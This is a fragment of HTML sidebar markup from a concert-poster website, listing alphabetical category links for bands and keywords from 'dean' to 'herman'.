	<li class="cat-item cat-item-1515"><a href="https://originalconcertposters.org/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://originalconcertposters.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://originalconcertposters.org/category/decemberists/" >decemberists</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://originalconcertposters.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://originalconcertposters.org/category/defranco/" >defranco</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://originalconcertposters.org/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://originalconcertposters.org/category/degenerate/" >degenerate</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://originalconcertposters.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://originalconcertposters.org/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://originalconcertposters.org/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://originalconcertposters.org/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://originalconcertposters.org/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://originalconcertposters.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://originalconcertposters.org/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://originalconcertposters.org/category/devotchka/" >devotchka</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://originalconcertposters.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://originalconcertposters.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://originalconcertposters.org/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://originalconcertposters.org/category/dieselhed/" >dieselhed</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://originalconcertposters.org/category/difranco/" >difranco</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://originalconcertposters.org/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://originalconcertposters.org/category/digitalism/" >digitalism</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://originalconcertposters.org/category/dillinger/" >dillinger</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://originalconcertposters.org/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://originalconcertposters.org/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://originalconcertposters.org/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://originalconcertposters.org/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://originalconcertposters.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://originalconcertposters.org/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://originalconcertposters.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://originalconcertposters.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://originalconcertposters.org/category/distillers/" >distillers</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://originalconcertposters.org/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://originalconcertposters.org/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://originalconcertposters.org/category/dizzy/" >dizzy</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://originalconcertposters.org/category/djordje/" >djordje</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://originalconcertposters.org/category/dolemite/" >dolemite</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://originalconcertposters.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://originalconcertposters.org/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://originalconcertposters.org/category/donnas/" >donnas</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://originalconcertposters.org/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://originalconcertposters.org/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://originalconcertposters.org/category/doorsconcert/" >doorsconcert</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://originalconcertposters.org/category/dope/" >dope</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://originalconcertposters.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://originalconcertposters.org/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://originalconcertposters.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://originalconcertposters.org/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://originalconcertposters.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://originalconcertposters.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8331"><a href="https://originalconcertposters.org/category/drive-in/" >drive-in</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://originalconcertposters.org/category/dropkick/" >dropkick</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://originalconcertposters.org/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://originalconcertposters.org/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://originalconcertposters.org/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://originalconcertposters.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://originalconcertposters.org/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://originalconcertposters.org/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://originalconcertposters.org/category/durutti/" >durutti</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://originalconcertposters.org/category/dury/" >dury</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://originalconcertposters.org/category/dwarves/" >dwarves</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://originalconcertposters.org/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://originalconcertposters.org/category/dwitt/" >dwitt</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://originalconcertposters.org/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://originalconcertposters.org/category/dynotones/" >dynotones</a>
</li>
	<li class="cat-item cat-item-1225 current-cat"><a href="https://originalconcertposters.org/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://originalconcertposters.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://originalconcertposters.org/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://originalconcertposters.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://originalconcertposters.org/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://originalconcertposters.org/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://originalconcertposters.org/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://originalconcertposters.org/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://originalconcertposters.org/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://originalconcertposters.org/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://originalconcertposters.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://originalconcertposters.org/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://originalconcertposters.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://originalconcertposters.org/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://originalconcertposters.org/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://originalconcertposters.org/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://originalconcertposters.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://originalconcertposters.org/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://originalconcertposters.org/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://originalconcertposters.org/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://originalconcertposters.org/category/emiway/" >emiway</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://originalconcertposters.org/category/encanto/" >encanto</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://originalconcertposters.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://originalconcertposters.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://originalconcertposters.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://originalconcertposters.org/category/epitaph/" >epitaph</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://originalconcertposters.org/category/epoxies/" >epoxies</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://originalconcertposters.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://originalconcertposters.org/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://originalconcertposters.org/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://originalconcertposters.org/category/essen/" >essen</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://originalconcertposters.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://originalconcertposters.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://originalconcertposters.org/category/eurythmics/" >eurythmics</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://originalconcertposters.org/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://originalconcertposters.org/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://originalconcertposters.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://originalconcertposters.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://originalconcertposters.org/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://originalconcertposters.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://originalconcertposters.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://originalconcertposters.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://originalconcertposters.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://originalconcertposters.org/category/exodus/" >exodus</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://originalconcertposters.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://originalconcertposters.org/category/explosions/" >explosions</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://originalconcertposters.org/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://originalconcertposters.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://originalconcertposters.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://originalconcertposters.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://originalconcertposters.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://originalconcertposters.org/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://originalconcertposters.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://originalconcertposters.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://originalconcertposters.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://originalconcertposters.org/category/fangs/" >fangs</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://originalconcertposters.org/category/fantabulous/" >fantabulous</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://originalconcertposters.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://originalconcertposters.org/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://originalconcertposters.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://originalconcertposters.org/category/farhan/" >farhan</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://originalconcertposters.org/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://originalconcertposters.org/category/farrant/" >farrant</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://originalconcertposters.org/category/fastbacks/" >fastbacks</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://originalconcertposters.org/category/fats/" >fats</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://originalconcertposters.org/category/fd-31/" >fd-31</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://originalconcertposters.org/category/fd-43/" >fd-43</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://originalconcertposters.org/category/fd-5/" >fd-5</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://originalconcertposters.org/category/fd-d-182/" >fd-d-182</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://originalconcertposters.org/category/fd13/" >fd13</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://originalconcertposters.org/category/fd26-op3/" >fd26-op3</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://originalconcertposters.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://originalconcertposters.org/category/feist/" >feist-</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://originalconcertposters.org/category/fela/" >fela</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://originalconcertposters.org/category/festival/" >festival-</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://originalconcertposters.org/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://originalconcertposters.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://originalconcertposters.org/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://originalconcertposters.org/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://originalconcertposters.org/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://originalconcertposters.org/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://originalconcertposters.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://originalconcertposters.org/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://originalconcertposters.org/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://originalconcertposters.org/category/fiona/" >fiona</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://originalconcertposters.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://originalconcertposters.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-8437"><a href="https://originalconcertposters.org/category/fishbone/" >fishbone</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://originalconcertposters.org/category/fishbonepublic/" >fishbonepublic</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://originalconcertposters.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://originalconcertposters.org/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://originalconcertposters.org/category/flatstock/" >flatstock</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://originalconcertposters.org/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://originalconcertposters.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://originalconcertposters.org/category/flogging/" >flogging</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://originalconcertposters.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://originalconcertposters.org/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://originalconcertposters.org/category/fluf/" >fluf</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://originalconcertposters.org/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://originalconcertposters.org/category/foghat/" >foghat</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://originalconcertposters.org/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://originalconcertposters.org/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://originalconcertposters.org/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://originalconcertposters.org/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://originalconcertposters.org/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://originalconcertposters.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://originalconcertposters.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://originalconcertposters.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://originalconcertposters.org/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://originalconcertposters.org/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://originalconcertposters.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://originalconcertposters.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://originalconcertposters.org/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://originalconcertposters.org/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://originalconcertposters.org/category/frayne-ozone/" >frayne-ozone-</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://originalconcertposters.org/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://originalconcertposters.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://originalconcertposters.org/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://originalconcertposters.org/category/fugazi/" >fugazi</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://originalconcertposters.org/category/fugs/" >fugs</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://originalconcertposters.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://originalconcertposters.org/category/fumes/" >fumes</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://originalconcertposters.org/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://originalconcertposters.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://originalconcertposters.org/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://originalconcertposters.org/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://originalconcertposters.org/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://originalconcertposters.org/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-8422"><a href="https://originalconcertposters.org/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-8335"><a href="https://originalconcertposters.org/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://originalconcertposters.org/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://originalconcertposters.org/category/garaj/" >garaj</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://originalconcertposters.org/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://originalconcertposters.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://originalconcertposters.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://originalconcertposters.org/category/gaslight/" >gaslight</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://originalconcertposters.org/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://originalconcertposters.org/category/gdansk/" >gdansk</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://originalconcertposters.org/category/gees/" >gees</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://originalconcertposters.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://originalconcertposters.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://originalconcertposters.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://originalconcertposters.org/category/geniuses/" >geniuses</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://originalconcertposters.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://originalconcertposters.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://originalconcertposters.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://originalconcertposters.org/category/germs/" >germs</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://originalconcertposters.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://originalconcertposters.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://originalconcertposters.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://originalconcertposters.org/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://originalconcertposters.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://originalconcertposters.org/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://originalconcertposters.org/category/gits/" >gits</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://originalconcertposters.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://originalconcertposters.org/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://originalconcertposters.org/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://originalconcertposters.org/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://originalconcertposters.org/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://originalconcertposters.org/category/gloryholes/" >gloryholes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://originalconcertposters.org/category/gluecifer/" >gluecifer</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://originalconcertposters.org/category/gnat/" >gnat</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://originalconcertposters.org/category/gos/" >go&#039;s</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://originalconcertposters.org/category/goatwhore/" >goatwhore</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://originalconcertposters.org/category/gogol/" >gogol</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://originalconcertposters.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://originalconcertposters.org/category/goodnight/" >goodnight</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://originalconcertposters.org/category/goodtimes/" >goodtimes</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://originalconcertposters.org/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://originalconcertposters.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://originalconcertposters.org/category/gorillaz/" >gorillaz</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://originalconcertposters.org/category/govt/" >gov&#039;t</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://originalconcertposters.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://originalconcertposters.org/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://originalconcertposters.org/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://originalconcertposters.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://originalconcertposters.org/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://originalconcertposters.org/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://originalconcertposters.org/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://originalconcertposters.org/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://originalconcertposters.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://originalconcertposters.org/category/grateful-dead/" >grateful-dead</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://originalconcertposters.org/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://originalconcertposters.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://originalconcertposters.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://originalconcertposters.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://originalconcertposters.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://originalconcertposters.org/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://originalconcertposters.org/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://originalconcertposters.org/category/gregory/" >gregory</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://originalconcertposters.org/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://originalconcertposters.org/category/griz/" >griz</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://originalconcertposters.org/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://originalconcertposters.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://originalconcertposters.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://originalconcertposters.org/category/guided/" >guided</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://originalconcertposters.org/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://originalconcertposters.org/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://originalconcertposters.org/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://originalconcertposters.org/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://originalconcertposters.org/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://originalconcertposters.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://originalconcertposters.org/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://originalconcertposters.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://originalconcertposters.org/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://originalconcertposters.org/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://originalconcertposters.org/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://originalconcertposters.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://originalconcertposters.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://originalconcertposters.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://originalconcertposters.org/category/hatebreed/" >hatebreed</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://originalconcertposters.org/category/hatesphere/" >hatesphere</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://originalconcertposters.org/category/hawkshaw/" >hawkshaw</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://originalconcertposters.org/category/hayaan/" >hayaan</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://originalconcertposters.org/category/hazen/" >hazen</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://originalconcertposters.org/category/hazlewood/" >hazlewood</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://originalconcertposters.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://originalconcertposters.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://originalconcertposters.org/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://originalconcertposters.org/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://originalconcertposters.org/category/hemantkumar/" >hemantkumar</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://originalconcertposters.org/category/hempfest/" >hempfest</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://originalconcertposters.org/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://originalconcertposters.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://originalconcertposters.org/category/herman/" >herman</a>
</li>
